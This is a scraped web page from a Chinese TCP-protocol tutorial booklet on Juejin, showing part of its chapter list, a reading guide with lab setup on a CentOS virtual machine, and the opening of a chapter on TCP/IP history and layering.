

- 37-案例分析 - 一次 Zookeeper Connection Reset 问题排查



















- 38-案例分析 — 一次百万长连接压测 Nginx O0M 的问题排查分析

- 39-作业题和思考题解析

- 40-网络学习一路困难,与君共勉

深入理解 TCP 协议:从原理到实战 - 挖坑的张师傅

掘金是一个帮助开发者成长的社区,是给开发者用的 Hacker News,给设计师用的 Designer News,和给产品经理用的 Medium。掘金的技术文章由稀土上聚集的技术大牛和极客共同编辑为你筛选出最优质的干货,其中包括:Android、iOS、前端、后端等方面的内容。用户每天都可以在这里找到技术世界的头条内容。与此同时,掘金内还有沸点、掘金翻译计划、线下活动、专栏文章等内容。即使你是 GitHub、StackOverflow、开源中国的用户,我们相信你也可以在这里有所收获。

01-小册食用指南

这本小册是比较偏底层原理的,有不少的章节是需要抓包实验的,在这里我提供了一份小册食用指南,帮助你更好的阅读这本小册。

0x01 需要什么基础

要想阅读这本小册,你需要具备基本的网络知识,比如在学校里上过网络课或者自学过相关的知识。

对于完全缺乏网络基础知识的读者,建议先随便选取一本成系统的计算机网络相关的书籍,先大致了解计算机网络到底是做什么的,才能更好的理解本小册想要表达的内容。

这本小册需要你了解基本的 linux 命令行操作,比如 ssh 登录服务器、vim、基本的文件命令等。

这些知识不是这本小册重点介绍的内容,网上也有很多教程。如果遇到什么问题,可以直接联系我帮助解决。

0x02 关于环境

我的实验环境是 Mac 上用 Parallels Desktop 启动的 CentOS 7 Linux 虚拟机。强烈建议你在 Linux 环境下完成这本小册的实验。CentOS 官网:www.centos.org/ ,推荐的版本是当前最新的 CentOS 7 版本。

CentOS 7 默认的防火墙不是 iptables,而是 firewall,但是我更偏好 iptables,你可以用下面的命令关掉它

// 停止 firewall 服务

systemctl stop firewalld.service

// 禁止开机启动

systemctl disable firewalld.service

// 安装 iptables

yum install -y iptables

Parallels Desktop 是付费的工具,你也可以使用免费的 VirtualBox 运行 CentOS 虚拟机。虚拟机简单易用、安全、效率高,而且可以比较方便的做快照、克隆、备份、迁移,可以随时创建多个虚拟机进行测试,不用担心改了什么配置造成系统崩溃、无法复原等问题。

0x03 关于文章内容

TCP 的知识浩如烟海,我把自己工作中遇到的最频繁的、觉得最重要的内容抽取了出来,写成了这本小册,大概覆盖了下面这些内容

- 基本概念:TCP 头部、MTU、MSS等概念

- TCP 的面向连接、可靠、流协议说的是什么

- TCP 的 11 种状态如何模拟以及如何互相转换

- 如何模拟同时打开、同时关闭

- 半连接、全连接队列是什么,backlog 参数有什么作用

- 快速打开的原理是什么

- TCP SYN Flood 攻击背后的原理

- TCP 最不好理解的 TIME_WAIT 状态是什么

- SO_REUSEADDR、SO_LINGER 选项对网络编程有什么影响

- TCP 有 7 个定时器是哪些,分别在什么条件下起作用

- 流量控制、滑动窗口、拥塞控制、快重传、慢启动等概念

- keepalive 机制

- Nagle 算法、延迟确认的相爱相杀

- 网络学习相关的工具介绍:telnet、nc、tcpdump、wireshark、lsof、iptables、scapy 等

- wireshark 那些难以看懂的提示是什么意思

- 协议栈测试工具 packetdrill 的使用

- 如何杀掉一条 TCP 连接

- 常见网络面试题分析

小册的内容会持续更新,如果觉得更好的实验方式,或者有更清晰易懂的讲解方法,我会进行修改。

0x04 关于面试题

面试题目前还在大量搜集整理中,小册上更新得还不够多,我的目标是每一节都有两到三个练习题,让大家能巩固本节所学的知识。还需要较多的时间,我会慢慢补充上来。最后有一节内容是关于练习题解答的。

0x05 关于阅读顺序

小册部分把工具篇大部分放到了最后几节,需要的时候可以进行针对性的查阅。单独把工具 packetdrill 拎到了最前面,因为这个工具实在是太重要了,很多实验都是用这个工具进行模拟重现。除了工具篇,建议你按小册写的顺序依次阅读,中间会穿插讲解很多的知识。

0x06 关于答疑

TCP 的知识体系复杂,在多年的演进过程中也留下了很多坑,大家遇到任何疑惑的地方可以随时加我的微信(zhangya_no1)进行联系或者在群里提问,我会在业余时间尽力解答大家所提的问题。对一些比较典型的问题,我会汇总更新到群里并把它补充到小册的文章中,希望能跟大家一起共建。

欢迎关注我的公众号,虽然现在还没有什么内容。不过我会慢慢写一些偏原理一点的分布式理论、网络协议、编程语言相关的东西,随缘。

0x07 授人以鱼不若授人以渔

TCP 协议是基础中的基础,也是一门实验性比较强的知识。网络包看不见、摸不着,抓包才是让网络包现出原型的好办法。这本小册更多的想介绍一些工具和方法,让大家都有能力去模拟、去做实验、去抓包,当通过抓包验证到自己的想法的时候,那种喜悦只有自己能体会到了,😁。

0x08 参考书籍

在最后一篇文章中,我会把小册推荐的所有书籍都列出来,作为开篇,我建议你拥有下面两本书籍:

- 经典著作《TCP/IP 详解(卷一)》

- 林沛满老师的《Wireshark网络分析就这么简单》

这两本书籍可以作为案头工具书,遇到相关的知识可以去书中找找书上是如何解释的,交叉印证自己的想法。

0x09 最后

让我们开启 TCP 协议的学习之旅吧。

02-TCP/IP 历史与分层模型

目前 TCP/IP 协议可以说是名气最大、使用最广泛的计算机网络,从这篇文章来会讲解 TCP 协议的历史和分层模型。将分以下两个部分

- TCP/IP 协议产生的历史背景

- TCP/IP 协议的分层模型

接下来我们来讲讲 TCP/IP 协议的历史。

0x01 TCP/IP 协议产生的历史背景

时间回退到 1969 年,当时的 Internet 还是一个美国国防部高级研究计划局(Advanced Research Projects Agency,ARPA)研究的非常小的网络,被称为 ARPANET(Advanced Research Project Agency Network)。

比较流行的说法是美国担心敌人会摧毁他们的通信网络,于是下决心要建立一个高可用的网络,即使部分线路或者交换机的故障不会导致整个网络的瘫痪。于是 ARPA 建立了著名的 ARPANET。

ARPANET 最早只是一个单个的分组交换网,后来发展成为了多个网络的互联技术,促成了互联网的出现。现代计算机网络的很多理念都来自 ARPANET,1983 年 TCP/IP 协议成为 ARPANET 上的标准协议,使得所有使用 TCP/IP 协议的计算机都能互联,因此人们把 1983 年当做互联网诞生的元年。

从字面上来看,很多人会认为 TCP/IP 是 TCP、IP 这两种协议,实际上TCP/IP 协议族指的是在 IP 协议通信过程中用到的协议的统称

